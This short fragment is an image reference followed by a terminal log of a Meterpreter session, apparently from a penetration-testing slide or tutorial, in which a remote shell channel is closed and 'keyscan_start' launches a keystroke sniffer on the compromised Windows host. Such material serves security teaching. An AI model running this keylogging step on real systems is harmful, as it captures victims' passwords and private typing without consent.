 C:\>^C
Terminate channel 1? [y/N]  y
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter >